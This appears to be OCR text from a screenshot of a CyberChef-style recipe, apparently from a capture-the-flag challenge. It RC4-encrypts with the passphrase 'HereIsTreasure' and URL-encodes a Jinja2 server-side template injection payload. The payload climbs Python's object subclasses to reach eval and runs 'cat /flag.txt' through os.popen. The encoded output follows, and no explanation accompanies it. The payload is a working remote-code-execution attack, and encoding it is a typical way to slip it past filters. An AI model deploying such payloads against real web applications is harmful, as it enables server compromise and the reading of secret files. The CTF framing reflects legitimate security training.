 RC4
Passphrase
HereIsTreasure
UTF8
Input format
Latin1
Output format
Latin1
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']
('__import__("os").popen("cat /flag.txt").read()')}}
ABC 145 1
Tт Raw Bytes LF
Output
%2E%14%11%1C%C3%A484mg%C2%9C%C3%8B%00%C2%81%C2%8D%C2%B8%C2%97%0B%C2%91U%27%C2%B2A%C3%9FM1%C3%81%05
%C3%87m%C3%B3%21%C3%B2%2F%C2%88A%C3%97%1B%C3%A2%2D%C3%B7D%C3%A5%C3%85%C2%ABV%5B%C3%A4%27%C3%AB%C2%
82yel%C3%A2%3ES%C2%A8qw%C3%BB%C2%BEF%1E%C3%B7%C2%95%15%C2%A9v%05%7Fp%C3%96p%C3%99%2C%C3%A9p%C2%87a
W%2D%09z%C3%88%C3%AB%60%C3%BF%C2%B3%C2%B0%C3%86%C3%A2%C3%86%C3%9Bh%0F%C2%A7%C2%B8%C2%BB%C2%BA%C3%B
FuT%C3%B3%C2%BBj%C3%8C%60%5B%09%C2%97%C3%8C%04%27%2A%5C%60%C3%92%C2%A0%C3%99%21%7E%C2%B8cL%13%C3%9
Da%C2%97G%C2%96%C2%80%C3%ABi%C2%B7%C3%ADGl%C3%AB%C3%9Bg%C3%8A%2B%04N%24
ABC 561 1
1ms Tт Raw Bytes LF